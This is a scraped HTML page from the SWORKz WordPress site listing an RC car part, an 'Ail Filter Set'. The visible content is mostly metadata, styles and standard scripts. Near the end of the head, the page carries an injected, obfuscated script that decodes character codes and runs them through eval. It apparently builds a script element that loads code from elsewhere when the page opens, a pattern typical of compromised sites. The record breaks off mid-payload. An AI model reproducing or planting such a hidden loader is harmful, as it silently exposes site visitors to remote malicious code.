

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-2501126
body_size: 12048
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-2501126: Ail Filter Set - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-2501126 Ail Filter Set Car Option Standard S" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-2501126" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-2501126: Ail Filter Set - SWORKz" />
		<meta property="og:description" content="Part #: SW-2501126 Ail Filter Set Car Option Standard S" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-2501126" />
		<meta property="article:published_time" content="2015-09-02T14:58:47+00:00" />
		<meta property="article:modified_time" content="2015-12-09T00:59:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-2501126: Ail Filter Set - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-2501126 Ail Filter Set Car Option Standard S" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-2501126#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-2501126#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-2501126#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-2501126","name":"SW-2501126: Ail Filter Set","description":"Part #: SW-2501126 Ail Filter Set Car Option Standard S","url":"https:\/\/sworkz.com\/parts\/sw-2501126"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-2501126#webpage","url":"https:\/\/sworkz.com\/parts\/sw-2501126","name":"SW-2501126: Ail Filter Set - SWORKz","description":"Part #: SW-2501126 Ail Filter Set Car Option Standard S","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-2501126#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-2501126_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-2501126#mainImage"},"datePublished":"2015-09-02T14:58:47+08:00","dateModified":"2015-12-09T00:59:10+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/4090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=4090' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-2501126" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-2501126&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,